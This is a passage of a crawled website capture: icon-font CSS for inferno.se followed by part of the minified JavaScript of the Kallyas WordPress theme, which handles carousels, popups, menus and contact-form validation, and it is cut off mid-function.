format('embedded-opentype'),url('//inferno.se/wp-content/uploads/zn_fonts/Flaticon/Flaticon.woff') format('woff'),url('//inferno.se/wp-content/uploads/zn_fonts/Flaticon/Flaticon.ttf') format('truetype'),url('//inferno.se/wp-content/uploads/zn_fonts/Flaticon/Flaticon.svg#Flaticon') format('svg');}[data-zniconfam='Flaticon']:before , [data-zniconfam='Flaticon']{ font-family:'Flaticon' !important; }[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'icomoon'; font-weight:normal; font-style:normal;src:url('//inferno.se/wp-content/uploads/zn_fonts/icomoon/icomoon.eot');src:url('//inferno.se/wp-content/uploads/zn_fonts/icomoon/icomoon.eot#iefix') format('embedded-opentype'),url('//inferno.se/wp-content/uploads/zn_fonts/icomoon/icomoon.woff') format('woff'),url('//inferno.se/wp-content/uploads/zn_fonts/icomoon/icomoon.ttf') format('truetype'),url('//inferno.se/wp-content/uploads/zn_fonts/icomoon/icomoon.svg#icomoon') format('svg');}[data-zniconfam='icomoon']:before , [data-zniconfam='icomoon']{ font-family:'icomoon' !important; }[data-zn_icon]:before {content:attr(data-zn_icon)}body { font-weight:300;}

--- FILE ---
content_type: text/javascript
request_url: https://inferno.se/wp-content/themes/kallyas/js/znscript.min.js?ver=4.9.0
body_size: 16919
content:
!function(e){function t(e){try{JSON.parse(e)}catch(t){return!1}return!0}function a(e){return"undefined"==typeof e||null===e||""===e||"undefined"===e}function n(e){return e===!0||"true"===e}e.ZnThemeJs=function(){this.scope=e(document),this.zinit()},e.ZnThemeJs.prototype={zinit:function(){var t=this;t.addactions(),t.refresh_events(e(document)),t.enable_responsive_menu(),t.enable_follow_menu(),t.init_animations()},refresh_events:function(e){var t=this;t.enable_fitvids(e),t.enable_logoinmenu(e),t.fixed_header_relative(e),t.enable_menu_offset(),t.enable_magnificpopup(e),t.enable_blog_isotope(e),t.enable_woo_lazyload(e),t.enable_header_sparkles(e),t.enable_partners_logo_carousel(e),t.enable_recent_work_carousel(e),t.enable_contact_forms(e),t.enable_circular_carousel(e),t.enable_general_carousel(e),t.smart_carousel_editmode(e),t.enable_flickr_feed(e),t.enable_icarousel(e),t.enable_ios_slider(e),t.enable_portfolio_slider(e),t.enable_laptop_slider(e),t.enable_latest_posts_accordion(e),t.enable_portfolio_sortable(e),t.enable_gridphotogallery(e),t.enable_nivo_slider(e),t.enable_recent_works2(e),t.enable_recent_works3(e),t.enableLatestPostsCarousel(e),t.enable_screenshoot_box(e),t.enable_wow_slider(e),t.enable_mailchimp_subscribe(e),t.enable_testimonial_fader(e),t.enable_testimonial_slider(e),t.enable_shop_limited_offers(e),t.enable_sc_showroomcarousel(e),t.enable_static_weather(e),t.enable_testimonials_partners(e),t.enable_iconbox(e),t.enable_appeared(e),t.enable_searchbox(e),t.enable_bg_video(e),t.enable_toggle_class(e),t.enable_diagram(e),t.enable_services(e),t.enable_twitter_fader(e),t.enable_shoplatest_presentation(e),t.enable_scrollspy(e),t.enable_tooltips(e),t.enable_customMenuDropdown(e),t.customMenuElm_toggleSubmenus(e),t.enable_portfolio_readmore(e),t.general_wc_stuff(e),t.init_skill_bars(e),t.ph_gallery_slideshow(e),t.general_stuff(e)},RefreshOnWidthChange:function(e){},addactions:function(){var t=this;t.scope.on("ZnWidthChanged",function(a){t.RefreshOnWidthChange(a.content),e(window).trigger("resize")}),t.scope.on("ZnNewContent",function(e){t.refresh_events(e.content)}),t.scope.on("ZnBeforePlaceholderReplace ZnBeforeElementRemove",function(e){t.unbind_events(e.content)})},unbind_events:function(t){var a=t.find(".iosSlider");a.length>0&&a.each(function(){e(this).iosSlider("destroy")})},enable_logoinmenu:function(t){var a=e(t).find(".site-header.kl-center-menu");if(a.length>0){var n=a.find(".main-menu-wrapper").prev(".logo-container"),i=e(".main-nav > ul > li"),o=i.length;if(0!==o){var s;if(o>1){var r=o/2;s=a.hasClass("center-logo-ceil")?Math.ceil(r):Math.floor(r)}else s=1;if(n.length){var l=n.clone().insertAfter(i.eq(s-1));l.removeClass("zn-original-logo").wrap('<li class="logo-menu-wrapper"></li>'),setTimeout(function(){l.parent().addClass("is-loaded")},400)}}}},fixed_header_relative:function(t){var a=e(t).find("#header.site-header--relative.header--fixed");if(a.length>0||window.matchMedia("(min-width: 768px)").matches){a.after('<div id="site-header-FixedRelativeFix" />');var n=e("#site-header-FixedRelativeFix"),i=function(){var e=a.outerHeight();"undefined"!=typeof e&&n.css("height",e)};i(),e(window).on("debouncedresize",function(){i()})}},enable_woo_lazyload:function(t){var a=t.find("img[data-src]");a.each(function(t,a){var n=e(a);n.attr("src",n.attr("data-src")),n.imagesLoaded(function(){n.removeAttr("data-src")})})},enable_portfolio_readmore:function(t){var a=t.find(".znprt_load_more_button");if(0!==a.length){var n=this;a.on("click",function(t){t.preventDefault();var a=e(this),i=a.data("page"),o=a.data("ppp"),s=a.parent().find(".ptf-stb-thumbs"),r=a.data("categories");return!a.hasClass("zn_loadmore_disabled")&&(a.addClass("kl-ptfsortable-loadmore--loading"),void e.post(ZnThemeAjax.ajaxurl,{action:"zn_loadmore",offset:i+1,ppp:o,categories:r,show_item_title:a.data("show_item_title"),show_item_desc:a.data("show_item_desc"),zn_link_portfolio:a.data("portfolio_links"),ptf_sortby_type:a.data("ptf_sortby_type"),ptf_sort_dir:a.data("ptf_sort_dir")}).success(function(t){if(a.removeClass("kl-ptfsortable-loadmore--loading"),a.data("page",i+1),t.length){var o=e(t).css("opacity",0).appendTo(s);s.imagesLoaded(function(){n.refresh_events(o),s.isotope("updateSortData",o).isotope("appended",o)})}else a.addClass("zn_loadmore_disabled")}))})}},enable_menu_offset:function(){e("#main-menu").find("ul li").on({"mouseenter.zn":function(){var t=e(this).children(".sub-menu").first();if(t.length>0){var a,n=t.offset().left,i=t.width();a=e("body").has(".boxed")?e("#page_wrapper").width():e(window).width(),n+i>a&&t.addClass("zn_menu_on_left")}},"mouseleave.zn":function(){var t=e(this).children("ul").first();t.removeClass("zn_menu_on_left")}})},enable_fitvids:function(e){var t=e.find(".zn_iframe_wrap, .zn_pb_wrapper, .fitvids-resize-wrapper");0!==t.length&&t.fitVids({ignore:".no-adjust, .kl-blog-post-body"})},enable_contact_forms:function(t){var a=this,n=t?t.find(".zn_contact_form_container > form"):e(".zn_contact_form_container > form");n.each(function(t,n){var i=e(n),o=i.find(".zn_fr_time_picker"),s=i.find(".zn_fr_date_picker"),r=s.is("[data-datepickerlang]")?s.attr("data-datepickerlang"):"",l=s.is("[data-dateformat]")?s.attr("data-dateformat"):"yy-mm-dd",d=o.is("[data-timeformat]")?o.attr("data-timeformat"):"h:i A";o.length>0&&o.timepicker({timeFormat:d,className:"cf-elm-tp"}),s.length>0&&(s.datepicker({dateFormat:l,showOtherMonths:!0}).datepicker("widget").wrap('<div class="ll-skin-melon"/>'),""!==r&&e.datepicker.setDefaults(e.datepicker.regional[r])),e(".kl-material-form.zn_cf_text .zn_form_input, .kl-material-form.zn_cf_textarea .zn_form_input, .kl-material-form.zn_cf_datepicker .zn-field-datepicker").on("change focus blur",function(t){""!=e(this).val()?e(this).addClass("input-has-content"):e(this).removeClass("input-has-content")}),i.on("submit",function(t){if(t.preventDefault(),a.form_submitting===!0)return!1;a.form_submitting=!0;var n=e(this),i=n.find(".zn_contact_ajax_response:eq(0)"),o=!1,s={fields:n.find('textarea, select, input[type="text"], input[type="checkbox"], input[type="hidden"]')},r=i.attr("id"),l=n.find(".zn_contact_submit");if((g||_||v)&&n.is('[action="#"]')&&n.attr("action",""),l.addClass("zn_form_loading"),s.fields.each(function(){var t=e(this),a=t.parent();t.is(":checkbox")&&(t.is(":checked")?t.val(!0):t.val("")),a.removeClass("zn_field_not_valid"),t.hasClass("zn_validate_not_empty")?t.is(":checkbox")?t.is(":checked")||(a.addClass("zn_field_not_valid"),o=!0):""===t.val()&&(a.addClass("zn_field_not_valid"),o=!0):t.hasClass("zn_validate_is_email")?t.val().match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)||(a.addClass("zn_field_not_valid"),o=!0):t.hasClass("zn_validate_is_numeric")&&isNaN(t.val())&&(a.addClass("zn_field_not_valid"),o=!0)}),o)return l.removeClass("zn_form_loading"),a.form_submitting=!1,!1;var d=n.serialize();return e.post(n.attr("action"),d).success(function(t){a.form_submitting=!1,l.removeClass("zn_form_loading");var i=e(t).find("#"+r+" > .zn_cf_response"),o=e("#"+r),d=n.data("redirect");o.html(i),i.hasClass("alert-success")&&(s.fields.val(""),d&&window.location.replace(d))}).error(function(){console.log("Error loading page")}),!1})})},enable_toggle_class:function(t){var a=t.find(".js-toggle-class");a.each(function(t,a){var n=e(a);n.on("click",function(t){if(t.preventDefault(),n.toggleClass("is-toggled"),n.is("[data-multiple-targets]")){var a=n.is("[data-targets]")?n.attr("data-targets"):"",i=n.is("[data-target-classes]")?n.attr("data-target-classes"):"";if(a&&a.length&&i&&i.length){var o=a.split(","),s=i.split(",");o.length>0&&e(o).each(function(t,a){e(a).toggleClass(s[t])})}}else{var r=n.is("[data-target]")?n.attr("data-target"):"",l=n.is("[data-target-class]")?n.attr("data-target-class"):"";r&&r.length&&l&&l.length&&e(r).toggleClass(l)}e(window).trigger("resize")})})},enable_blog_isotope:function(t){var a=t.find(".zn_blog_columns:not(.kl-cols-1)");0!==a.length&&a.imagesLoaded(function(){a.isotope({itemSelector:".blog-isotope-item",animationEngine:"jquery",animationOptions:{duration:250,easing:"easeOutExpo",queue:!1},filter:"",sortAscending:!0,sortBy:""}),e(window).on("debouncedresize zn_tabs_refresh zn_slide_refresh",function(e){a.isotope("layout")})})},enable_bg_video:function(a){var n=a.find(".kl-video:not(.kl-bg-source__iframe)");n.length&&n.each(function(a,n){var i=e(n),o=i.is("[data-setup]")&&t(i.attr("data-setup"))?JSON.parse(i.attr("data-setup")):{};if(!i.closest(".iosslider__item").length&&(o.height_container===!0&&i.closest(".kl-video-container").css("height",i.height()),"undefined"!=typeof video_background)){new video_background(i,o)}})},enable_follow_menu:function(){var t,n=e("header#header"),i=e("#main-menu > ul"),o=120;if(n.hasClass("header--follow")&&!window.matchMedia("(max-width: 1024px)").matches&&i&&i.length>0){if(i.clone().appendTo(document.body).wrap('<div class="chaser" id="site-chaser"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div>').addClass("chaser-main-menu"),t=e("#site-chaser")[0],a(y))return;new ScrollMagic.Scene({offset:o,reverse:!0}).setTween(t,.15,{y:0,autoAlpha:1,ease:Power0.easeOut}).addTo(y)}},enable_responsive_menu:function(){var t=e("#main-menu.mainnav--sidepanel > ul");if(t.length>0){var a=this,n=e("#page_wrapper"),i=e("#zn-res-trigger"),o=!1,s=ZnThemeAjax.zn_color_theme,r=t.clone().attr({id:"zn-res-menu","class":"zn-res-menu-nav znResMenu-"+s}),l=function(e){return"<"+e+' class="zn_res_menu_go_back"><span class="zn_res_back_icon glyphicon glyphicon-chevron-left"></span><a href="#" class="zn_res_menu_go_back_link">'+ZnThemeAjax.zn_back_text+"</a></"+e+">"},d=function(){r.removeClass("zn-menu-visible"),i.removeClass("is-active"),c()},c=function(){n.css({height:"auto"})},u=function(){r.addClass("zn-menu-visible"),i.addClass("is-active"),f()},f=function(){var t=e(".zn-menu-visible").last(),a=t.css({height:"auto"}).outerHeight(!0),i=e(window).height(),o=0,s=e("#wpadminbar");a<i&&(a=i,s.length>0&&(o=s.outerHeight(!0),a-=o)),t.attr("style",""),n.css({height:a})},p=function(){var t=r.prependTo(n);t.find("li:has(> ul.sub-menu), li:has(> div.zn_mega_container)").addClass("zn_res_has_submenu").prepend('<span class="zn_res_submenu_trigger glyphicon glyphicon-chevron-right"></span>'),t.prepend(l("li")),t.find(".zn_res_has_submenu > ul.sub-menu").prepend(l("li")),t.find(".zn_res_has_submenu > div.zn_mega_container").prepend(l("div")),t.find('a:not([rel*="mfp-"]):not(.zn_res_menu_go_back_link)').on("click",function(e){d()}),r.find(".zn_res_back_icon, .zn_res_menu_go_back_link").on("click",function(t){t.preventDefault();var a=e(this).closest(".zn-menu-visible");a.is("#zn-res-menu")?d():(a.removeClass("zn-menu-visible"),f())}),r.find(".zn_res_submenu_trigger").on("click",function(t){t.preventDefault(),e(this).siblings("ul, .zn_mega_container").addClass("zn-menu-visible"),f()}),i.on("click",function(t){t.preventDefault(),e(this).hasClass("is-active")?d():u()})};e(window).on("debouncedresize",function(){e(window).width()<ZnThemeAjax.res_menu_trigger?(o||(p(),o=!0,a.refresh_events(r)),n.addClass("zn_res_menu_visible")):(d(),n.css({height:"auto"}).removeClass("zn_res_menu_visible"))}).trigger("debouncedresize")}},enable_header_sparkles:function(t){var a=t.find(".th-sparkles:visible");return 0!==a.length&&void a.each(function(){var t=40,a=0;for(a;a<t;a++)new C(e(this))})},enable_magnificpopup:function(t){function a(e,t,a){var n=new Date;n.setTime(n.getTime()+a);var i="expires="+n.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}function n(e){for(var t=e+"=",a=document.cookie.split(";"),n=0;n<a.length;n++){for(var i=a[n];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""}if("undefined"!=typeof e.fn.magnificPopup){e("a.kl-login-box").magnificPopup({type:"inline",closeBtnInside:!0,showCloseBtn:!0,mainClass:"mfp-fade mfp-bg-lighter"});var i={delegate:'a[data-type="image"]',type:"image",gallery:{enabled:!0},tLoading:"",mainClass:"mfp-fade"};e('a[data-lightbox="image"]:not([data-type="video"]), .mfp-image').each(function(t,a){var n=e(a);0===n.parents(".gallery").length?n.magnificPopup({type:"image",tLoading:"",mainClass:"mfp-fade"}):n.parents(".gallery").magnificPopup(i)}),e(".zn-modal-img-gallery").each(function(t,a){e(a).magnificPopup(i)}),e(".mfp-gallery.mfp-gallery--images").each(function(t,a){e(a).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},tLoading:"",mainClass:"mfp-fade"})}),e(".mfp-gallery.mfp-gallery--misc").each(function(t,a){e(a).magnificPopup({mainClass:"mfp-fade",delegate:'a[data-lightbox="mfp"]',type:"image",gallery:{enabled:!0},tLoading:"",callbacks:{elementParse:function(t){t.type=e(t.el).attr("data-mfp")}}})});var o={delegate:'a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"]',type:"image",gallery:{enabled:!0},tLoading:"",mainClass:"mfp-fade"};e('.kl-blog-content-full .kl-blog-item-content a[href$=".jpg"], .kl-blog-content-full .kl-blog-item-content a[href$=".jpeg"], .kl-blog-content-full .kl-blog-item-content a[href$=".png"]').each(function(t,a){e(a).parents(".kl-blog-item-content").magnificPopup(o)}),e('.kl-blog-link-images .kl-blog-post-body a[href$=".jpg"], .kl-blog-link-images .kl-blog-post-body a[href$=".jpeg"], .kl-blog-link-images .kl-blog-post-body a[href$=".png"]').each(function(t,a){e(a).parents(".kl-blog-post-body").magnificPopup(o)}),e('a[data-lightbox="iframe"], a[rel="mfp-iframe"]').magnificPopup({type:"iframe",mainClass:"mfp-fade",tLoading:""}),e('a[data-lightbox="inline"], a[rel="mfp-inline"]').magnificPopup({type:"inline",mainClass:"mfp-fade",tLoading:""}),e('a[data-lightbox="ajax"], a[rel="mfp-ajax"]').magnificPopup({type:"ajax",mainClass:"mfp-fade",tLoading:""}),e('a[data-lightbox="youtube"], a[data-lightbox="vimeo"], a[data-lightbox="gmaps"], a[data-type="video"], a[rel="mfp-media"]').magnificPopup({disableOn:700,type:"iframe",removalDelay:160,preloader:!0,fixedContentPos:!1,mainClass:"mfp-fade",tLoading:""});var s=e('a[data-lightbox="inline-dyn"]');s.each(function(t,a){e(a).magnificPopup({type:"inline",mainClass:"mfp-fade",callbacks:{open:function(){var t=e.magnificPopup.instance,n=e(t.content).find("form"),i=e(a).attr("title");if(e(n).length>0&&""!==i){var o=n.first().find(".zn-field-dynamic");e(o).length>0&&e(o).first().val(i).attr("readonly","readonly")}}}})});var l=function(e){return"halfhour"==e?18e5:"hour"==e?36e5:"day"==e?864e5:"week"==e?6048e5:"2week"==e?12096e5:"month"==e?2592e6:void 0};e("body:not(.zn_pb_editor_enabled) .zn_section--auto-immediately").each(function(t,i){var o=e(i),s=o.attr("id"),r="automodal"+s;"undefined"!=typeof n(r)&&"true"==n(r)||e.magnificPopup.open({items:{src:o,type:"inline"},mainClass:"mfp-fade",callbacks:{open:function(){o.is("[data-autoprevent]")&&a(r,"true",l(o.attr("data-autoprevent")))}}})}),e("body:not(.zn_pb_editor_enabled) .zn_section--auto-scroll").each(function(t,i){var o=e(i),s=o.attr("id"),d="automodal"+s,c=!1;"undefined"!=typeof n(d)&&"true"==n(d)||e(window).on("scroll",r(function(){e(window).scrollTop()>e(document).outerHeight()/2&&c===!1&&(e.magnificPopup.open({items:{src:o,type:"inline"},mainClass:"mfp-fade",callbacks:{open:function(){o.is("[data-autoprevent]")&&a(d,"true",l(o.attr("data-autoprevent")))}}}),c=!0)},300))}),e("body:not(.zn_pb_editor_enabled) .zn_section--auto-delay").each(function(t,i){var o=e(i),s=o.attr("id"),r="automodal"+s,d=!1,c=o.is("[data-auto-delay]")?parseInt(o.attr("data-auto-delay")):5;"undefined"!=typeof n(r)&&"true"==n(r)||setTimeout(function(){e.magnificPopup.open({items:{src:o,type:"inline"},mainClass:"mfp-fade",callbacks:{open:function(){o.is("[data-autoprevent]")&&a(r,"true",l(o.attr("data-autoprevent")))}}}),d=!0},1e3*c)})}},enable_partners_logo_carousel:function(t){var a=t.find(".partners_carousel_trigger");a&&a.length&&e.each(a,function(t,a){var n=e(a);"undefined"!=typeof e.fn.carouFredSel&&n.imagesLoaded(function(){n.carouFredSel({responsive:!0,auto:n.data("autoplay"),items:{width:250,visible:{min:3,max:10}},scroll:{items:1,easing:"easeInOutExpo",duration:1e3,pauseOnHover:!0,timeoutDuration:parseInt(n.attr("data-timeout"))},prev:{button:function(){return n.parents(".partners_carousel").find(".prev")},key:"left"},next:{button:function(){return n.parents(".partners_carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!0}}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")})})})},enable_recent_work_carousel:function(t){var a=t.find(".recent_works1");a&&a.length&&e.each(a,function(t,a){var n=e(a);if("undefined"!=typeof e.fn.carouFredSel){var i=n.attr("data-autoplay")?parseInt(n.data("autoplay")):0,o=n.attr("data-timeout")?parseInt(n.data("timeout")):5e3,s={responsive:!0,scroll:1,auto:!1,items:{width:300,visible:{min:1,max:3}},prev:{button:function(){return n.closest(".recentwork_carousel").find(".prev")},key:"left"},next:{button:function(){return n.closest(".recentwork_carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}};i>0&&o>=100&&(s.auto=!0,s.timeoutDuration=o),n.carouFredSel(s),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")})}})},enable_circular_carousel:function(t){var a=t.find(".ca-container"),n=a.children(".ca-wrapper");n&&n.length>0&&e.each(n,function(t,a){var n=e(a),i="1"==n.attr("data-autoplay"),o=1170,s=n.is("[data-max]")?n.attr("data-max"):"3",r=n.is("[data-height]")?n.attr("data-height"):"450";"undefined"!=typeof e.fn.carouFredSel&&(n.carouFredSel({responsive:!0,width:parseFloat(o),height:parseFloat(r),direction:"left",items:{width:parseFloat(o/s+50),visible:{min:1,max:parseFloat(s)}},auto:{play:i},scroll:{items:1,easing:"easeInOutExpo",duration:1e3,pauseOnHover:!0,timeoutDuration:parseFloat(n.attr("data-timout"))},prev:{button:n.closest(".ca-container").find(".ca-nav-prev"),key:"left"},next:{button:n.closest(".ca-container").find(".ca-nav-next"),key:"right"},swipe:{onTouch:!0,onMouse:!0}}),e(window).on("debouncedresize",function(){window.matchMedia("(max-width: 767px)").matches?n.trigger("configuration",["items.visible.max",1]):n.trigger("configuration",["items.visible.max",parseFloat(s)]),n.trigger("updateSizes")}).trigger("debouncedresize"));var l=!1;n.find(".js-ca-more").on("click",function(t){t.preventDefault();var a=e(this).closest(".ca-item"),i=a.position().left;l?l&&e(this).hasClass("js-ca-more-close")&&(n.trigger("play",!0),n.closest(".ca-container").removeClass("ca--is-rolling"),a.removeClass("ca--opened"),a.css({"-webkit-transform":"translateX(0)","-ms-transform":"translateX(0)",transform:"translateX(0)"}),l=!1):(n.trigger("stop"),n.closest(".ca-container").addClass("ca--is-rolling"),a.addClass("ca--opened"),a.css({"-webkit-transform":"translateX(-"+i+"px)","-ms-transform":"translateX(-"+i+"px)",transform:"translateX(-"+i+"px)"}),l=!0)}),n.find(".js-ca-close").on("click",function(t){t.preventDefault();var a=e(this).closest(".ca-item");l&&(n.trigger("play",!0),n.closest(".ca-container").removeClass("ca--is-rolling"),a.removeClass("ca--opened"),a.css({"-webkit-transform":"translateX(0)","-ms-transform":"translateX(0)",transform:"translateX(0)"})),l=!1})})},enable_general_carousel:function(t){var a=t.find(".zn_general_carousel, .znSmartCarouselMode--view .znSmartCarousel-holder");if(a&&a.length)return"undefined"!=typeof e.fn.carouFredSel&&e.each(a,function(t,a){function n(t,a){var n=(e(a),e(a).closest(".kl-slideshow")),i=e(t.items.visible).attr("data-color")||e(t.items[0]).attr("data-color");n.css({backgroundColor:i})}var i=e(a),o=function(t){e(window).trigger("resize",{carousel:!0});var a=i.triggerHandler("currentVisible");i.children(".cfs--item").removeClass("cfs--active-item"),a.addClass("cfs--active-item")},s=function(e){i.children(".cfs--item").removeClass("cfs--active-item")},r=function(e){i.is("[data-carousel-uid]")&&i.closest(i.attr("data-carousel-uid")).addClass("zn-images-loaded-parent"),i.addClass("zn-images-loaded")},l={fancy:!1,transition:"fade",direction:"left",responsive:!0,height:"variable",auto:!0,items:{visible:1,height:"variable"},scroll:{fx:"fade",timeoutDuration:9e3,duration:500,easing:"swing",onBefore:s,onAfter:o},swipe:{onTouch:!0,onMouse:!0},pagination:{container:i.parent().find(".cfs--pagination"),anchorBuilder:function(e,t){var a="";if(i.is("[data-thumbs]")&&"zn_has_thumbs"==i.data("thumbs")){var n=i.children("li");a='style="background-image:url('+n.eq(e-1).attr("data-thumb")+');"'}return'<a href="#'+e+'" '+a+"></a>"}},next:{button:i.parent().find(".cfs--next"),key:"right"},prev:{button:i.parent().find(".cfs--prev"),key:"left"},onCreate:function(){r(),o()},onBefore:function(){e(window).trigger("zn_slide_refresh")}};i.is("[data-fancy]")&&(l.fancy=i.data("fancy"));var d={scroll:{fx:i.is("[data-transition]")?i.data("transition"):l.transition,timeoutDuration:i.is("[data-timout]")?parseFloat(i.data("timout")):l.scroll.timeoutDuration,duration:i.is("[data-tr-duration]")?parseFloat(i.data("tr-duration")):l.scroll.duration,easing:i.is("[data-easing]")?i.data("easing"):l.scroll.easing,onBefore:s,onAfter:o},auto:{play:!(!i.is("[data-autoplay]")||"1"!=i.attr("data-autoplay"))&&l.auto},swipe:{onTouch:!(!i.is("[data-swipe-touch]")||"1"!=i.attr("data-swipe-touch"))||l.swipe.onTouch,onMouse:!(!i.is("[data-swipe-mouse]")||"1"!=i.attr("data-swipe-mouse"))||l.swipe.onMouse}};if(i.is("[data-continuous]")){var c=parseInt(i.attr("data-continuous")),u=""!==c&&0!==c?c:4e3;d={scroll:{items:1,duration:u,timeoutDuration:0,easing:"linear",pauseOnHover:"immediate"}}}l.fancy&&(e.extend(d.scroll,{onBefore:function(e){n(e,i)},onAfter:function(e){n(e,i)}}),d.onCreate=function(e){r(),n(e,i)}),i.imagesLoaded(function(){i.carouFredSel(e.extend({},l,d))}),e(window).on("debouncedresize zn_tabs_refresh zn_slide_refresh",function(e,t){"undefined"==typeof t&&i.trigger("updateSizes")})}),!1},smart_carousel_editmode:function(t){var a=t.find(".znSmartCarousel.znSmartCarouselMode--edit");a&&a.length&&a.each(function(t,a){var n=e(a),i=(n.find(".znSmartCarousel-holder"),n.find(".znSmartCarousel-item")),o=n.find(".znSmartCarousel-arr"),s=n.find(".znSmartCarousel-pagi a");i.slice(1).hide(),o.filter(".znSmartCarousel-prev").addClass("is-disabled"),o.on("click",function(t){t.preventDefault(),o.removeClass("is-disabled");var a=e(this);i.filter(":visible");a.hasClass("znSmartCarousel-next")&&(i.filter(":visible").next().show(),i.filter(":visible").prevAll().hide(),i.filter(":visible").is(".znSmartCarousel-item:last")&&a.addClass("is-disabled")),a.hasClass("znSmartCarousel-prev")&&(i.filter(":visible").prev().show(),i.filter(":visible").nextAll().hide(),i.filter(":visible").is(".znSmartCarousel-item:first")&&a.addClass("is-disabled")),$visible=i.filter(":visible").index(),s.removeClass("selected"),s.eq($visible).addClass("selected")}),s.on("click",function(){s.removeClass("selected"),o.removeClass("is-disabled");var t=parseInt(e(this).attr("data-eq"))-1;i.hide(),i.eq(t).show(),i.eq(t).is(":first-child")&&o.first().addClass("is-disabled"),i.eq(t).is(":last-child")&&o.last().addClass("is-disabled"),s.eq(t).addClass("selected")})})},enable_flickr_feed:function(t){var a=t.find(".flickr_feeds");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=n.attr("data-limit")?n.attr("data-limit"):6,o=n.attr("data-fid");"undefined"!=typeof e.fn.jflickrfeed&&n.jflickrfeed({limit:i,qstrings:{id:o},itemTemplate:'<li class="flickrfeed-item"><a href="{{image_b}}" class="flickrfeed-link hoverBorder" data-lightbox="image"><img src="{{image_s}}" alt="{{title}}" class="flickrfeed-img" /></a></li>'},function(e){n.find(" a[data-lightbox='image']").magnificPopup({type:"image",tLoading:""}),n.parent().removeClass("loading")})})},enable_icarousel:function(t){var a=t.find(".th-icarousel");a&&a.length&&e.each(a,function(t,a){var n=e(a),i={easing:"easeInOutQuint",pauseOnHover:!0,timerPadding:0,timerStroke:4,timerBarStroke:0,animationSpeed:700,nextLabel:"",previousLabel:"",autoPlay:!n.is("[data-autoplay]")||n.data("autoplay"),slides:n.is("[data-slides]")?n.data("slides"):7,pauseTime:n.is("[data-timeout]")?n.data("timeout"):5e3,perspective:n.is("[data-perspective]")?n.data("perspective"):75,slidesSpace:n.is("[data-slidespaces]")?n.data("slidespaces"):300,direction:n.is("[data-direction]")?n.data("direction"):"ltr",timer:n.is("[data-timer]")?n.data("timer"):"Bar",timerOpacity:n.is("[data-timeropc]")?n.data("timeropc"):.4,timerDiameter:n.is("[data-timerdim]")?n.data("timerdim"):220,keyboardNav:!n.is("[data-keyboard]")||n.data("keyboard"),mouseWheel:!n.is("[data-mousewheel]")||n.data("mousewheel"),timerColor:n.is("[data-timercolor]")?n.data("timercolor"):"#FFF",timerPosition:n.is("[data-timerpos]")?n.data("timerpos"):"bottom-center",timerX:n.is("[data-timeroffx]")?n.data("timeroffx"):0,timerY:n.is("[data-timeroffy]")?n.data("timeroffy"):-20};"undefined"!=typeof e.fn.iCarousel&&n.imagesLoaded(function(){n.iCarousel(i)})})},enable_ios_slider:function(a){function n(a){var n=e(a.sliderObject),i=a.currentSlideNumber-1,o=n.find(".iosslider__item:eq("+i+")"),l=(n.find(".iosslider__item:eq("+a.prevSlideNumber+")"),n.closest(".iosslider-slideshow"));l.find(".kl-ios-selectors-block .iosslider__bull-item").removeClass("selected"),l.find(".kl-ios-selectors-block .iosslider__bull-item:eq("+i+")").addClass("selected"),n.find(".iosslider__item").removeClass("kl-iosslider-active"),o.addClass("kl-iosslider-active");var d=o.find(".kl-video"),c=d.hasClass("video-loaded"),u=d.is("[data-setup]")&&t(d.attr("data-setup"))?JSON.parse(d.attr("data-setup")):{};if(!c&&d.length&&("undefined"==typeof video_background||e.isEmptyObject(u)||(s[a.currentSlideNumber]=new video_background(d,u),d.addClass("video-loaded")),r[a.currentSlideNumber]=u.autoplay===!0),s[a.prevSlideNumber]&&s[a.prevSlideNumber].isPlaying()&&(s[a.prevSlideNumber].pause(),r[a.prevSlideNumber]=!0),s[a.currentSlideNumber]){if(!r[a.currentSlideNumber])return;s[a.currentSlideNumber].play()}}function i(t,a){var i=e(t.sliderObject);a.hideControls&&i.addClass("hideControls"),a.hideCaptions&&i.addClass("hideCaptions"),"undefined"!=typeof t.currentSlideNumber&&n(t),i.closest(".iosslider-slideshow").addClass("kl-slider-loaded")}var o=a.find(".iosSlider");if(o.length){var s=[],r=[];e.each(o,function(t,a){var o=e(a),s=o.closest(".kl-slideshow");"undefined"!=typeof e.fn.iosSlider&&o.iosSlider({snapToChildren:!0,desktopClickDrag:"1"==o.data("clickdrag"),keyboardControls:!0,autoSlide:"1"==o.data("autoplay"),autoSlideTimer:o.data("trans"),navNextSelector:s.find(".kl-iosslider-next"),navPrevSelector:s.find(".kl-iosslider-prev"),navSlideSelector:s.find(".kl-ios-selectors-block .item"),scrollbar:!0,scrollbarContainer:s.find(".scrollbarContainer"),scrollbarMargin:"0",scrollbarBorderRadius:"4px",onSliderLoaded:function(e){var t={hideControls:!0,hideCaptions:!1};i(e,t)},onSlideChange:n,infiniteSlider:o.data("infinite")}),e(window).on("debouncedresize",function(){"undefined"!=typeof e.fn.iosSlider&&o.iosSlider("update")})})}},enable_portfolio_slider:function(t){var a=t.find(".psl-carousel__container");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=function(e){var t=n.triggerHandler("currentVisible");n.children(".psl-carousel__item").removeClass("psl--active-item"),t.addClass("psl--active-item")},o=function(e){n.children(".psl-carousel__item").removeClass("psl--active-item")};"undefined"!=typeof e.fn.carouFredSel&&n.carouFredSel({responsive:!0,width:1140,scroll:{fx:"fade",duration:1e3,timeoutDuration:3e3,onBefore:o,onAfter:i},auto:!1,next:{button:n.closest(".psl-carousel__wrapper").find(".psl__next"),key:"right"},prev:{button:n.closest(".psl-carousel__wrapper").find(".psl__prev"),key:"left"},swipe:{onTouch:!0,onMouse:!0},onCreate:i})})},enable_testimonials_partners:function(t){var a=t.find(".ts-pt-partners__carousel");a&&a.length&&e.each(a,function(t,a){var 